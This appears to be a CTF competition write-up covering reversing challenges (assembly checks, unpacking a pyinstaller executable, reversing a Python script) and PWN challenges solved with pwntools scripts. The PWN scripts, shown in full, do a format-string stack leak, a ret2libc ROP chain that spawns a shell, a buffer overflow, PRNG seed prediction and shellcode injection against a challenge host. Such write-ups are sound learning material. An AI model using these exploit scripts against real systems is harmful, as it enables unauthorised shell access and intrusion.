mov ecx, DWORD[ebp-0x14]
mov ebx, DWORD[ebp-0xc]
xor ecx, ebx
cmp ecx, 2103609845
jne N
jmp O
N:
push out
call printf
leave
ret
O:
push output
call printf
leave
ret
So, the above assembly code, is doing the following checks -
1
2
3
4
input1 + input2 == 0xdeadbeef
input1 <= 0x6f56df65
input2 == 0x6f56df8d
input3 ^ input2 == 2103609845
We have the value of input2, so we can easily get the value of input1 and input3  So, the flag would be -
So, the flag would be - OSCTF{1867964258_1867964301_1867964301}
Gophers Language
We are given a main.exe file.
Don’t know, whether it was intended or not, but got the flag, just by doing strings and grepping for the flag. 
Another Python Game
Access the challenge file here.
We are given two files. Opened source.exe in Ghidra, there were a lot of functions. On looking at the strings, found that it the EXE is packed using pyinstaller.  If we search the web to unpack the EXE -
If we search the web to unpack the EXE -  So, we can use the tool
So, we can use the tool pyinstxtractor to extract the python code from the EXE  We can see, that it says possible entry point to be
We can see, that it says possible entry point to be source.pyc file. Now, source.pyc is a Python compiled file, so we can grep for the flag, or we can also decompile it using uncompyle6, but before that you need to install it using pip install uncompyle6  Using
Using uncompyle6 


The Broken Sword
We just need to reverse the given python file. We have some values provided in the variables.txt file
1
2
3
4
5
##variables.txt file
The message is b'\x0c\x07\x9e\x8e/\xc2'
a1 is: 899433952965498
h is: 0.0028203971921452278
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#Challenge.py file
from Crypto.Util.number import *
from secret import flag,a,v2,pi
z1 = a+flag
y = long_to_bytes(z1)
print("The message is",y)
s = ''
s += chr(ord('a')+23)
v = ord(s)
f = 5483762481^v
g = f*35
r = 14
l = g
surface_area= pi*r*l
w = surface_area//1
s = int(f)
v = s^34
for i in range(1,10,1):
h = v2*30
h ^= 34
h *= pi
h /= 4567234567342
a += g+v2+f
a *= 67
al=a
print("a1:",al)
print('h:',h)
Solve script -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from Crypto.Util.number import bytes_to_long
y = b'\x0c\x07\x9e\x8e/\xc2'
z1 = bytes_to_long(y)
print(f'Z1: {z1}')
v = 120
f = 5483762481 ^ v
h = 0.0028203971921452278
pi = 3.14
v2 = (int((h*4567234567342)/pi)%34)//30
print("v2: " , v2)
g=f*35
a1 = 899433952965498
a= a1//67 - (g+v2+f)
flag = z1 - a
print("flag:", flag)
print("a:", a)
print("v2:", v2)
PWN
Leaky Pipes
On opening the binary in Ghidra, we can clearly see that there is a format string vulnerability -  As the content of
As the content of local_cc is directly passed as the format string to printf. If local_cc contains any format specifiers (%s, %x, %p, etc.), printf will interpret them and attempt to read additional arguments from the stack.
So, we can easily exploit this, by printing out the values in stack, and looking for the flag.
We can use a script as below, that prints the string from location 1 to 50 on the stack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *
result = ''
for i in range(1, 50):
conn = remote('34.125.199.248', 1337)
fmt_str = f'%{i}$s'
conn.sendlineafter(b'Tell me your secret so I can reveal mine ;) >> ', fmt_str.encode())
response = conn.recvline()
print(response.decode('latin-1'))
try:
response = conn.recvline()
print(response.decode('latin-1').strip())
except EOFError:
print("Connection closed by server")
conn.close()
print(result)
And got the flag -  We can also pass the input manually. We can pass ‘%x’ which will print the output in the form of unsigned hexadecimal integers.
We can also pass the input manually. We can pass ‘%x’ which will print the output in the form of unsigned hexadecimal integers.  Then on converting from hex -
Then on converting from hex -  It looks reversed though, so we can just reverse each 4 bytes of the string.
It looks reversed though, so we can just reverse each 4 bytes of the string. 
Byte Breakup
Here is the solve script for this challenge -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *
elf = context.binary = ELF('./vuln',checksec=False)
libc = ELF('./libc.so.6')
#p = process('./vuln')
p = remote('34.125.199.248',6969)
rop = ROP(elf)
rop.puts(elf.got.gets)
rop.main()
payload = b'A'*40
payload += rop.chain()
p.recvuntil(b'password: \n')
p.sendline(payload)
p.recvuntil(b'password\n\n')
#print(p.recvline().strip())
leak = u64(p.recvline().strip().ljust(8,b'\x00'))
libc.address = leak - libc.sym.gets
print(hex(leak))
print(hex(libc.address))
binsh = next(libc.search(b'/bin/sh'))
rop1 = ROP(libc)
rop1.call(rop.find_gadget(['ret'])[0])
rop1.system(binsh)
payload = b'A'*40
payload += rop1.chain()
p.sendline(payload)
p.interactive()
Though there is a better and shorter way to solve this.
On running the above code, got the flag - 
Buffer Buffet
Solve script used -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *
hostname = '34.125.199.248'
port = 4056
conn = remote(hostname, port)
conn.recvuntil(b'Enter some text:')
# payload
padding = b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHAAAABBBBCCCCDDDD'
address = p64(0x00000000004011d6) # Address in little-endian format
payload = padding + address
# Send the payload
conn.sendline(payload)
# Interact with the service
conn.interactive()
On running the above code, got the flag - 
seed sPRING
Solve script -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *
from ctypes import CDLL
from math import floor
import time
libc = CDLL("libc.so.6")
# Get current time
now = floor(time.time())
libc.srand(now)
# Launch the process
#io = process('./seed_spring')
io = remote('34.125.199.248', 2534)
# Predict and send the correct values 30 times
for level_num in range(1, 31):
io.recvuntil("Guess the height:")
predicted_value = libc.rand() & 0xf
print(f"Predicted value for level {level_num}: {predicted_value}")
io.sendline(str(predicted_value))
print(io.recvline())
print(io.recvline())
# Interact with the process to get the flag
io.interactive()
ShellMischief
Solve script -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *
context(arch='i386', os='linux', endian='little', word_size=32)
#io = process('./vuln') # Replace with the actual binary name
io = remote('34.125.199.248', 1234)
shellcode = asm(shellcraft.sh())
buffer_size = 512
nop_sled = b'\x90' * (buffer_size - len(shellcode))
payload = nop_sled + shellcode
io.recvuntil("Enter your shellcode:")
io.sendline(payload) # Send the payload
io.interactive()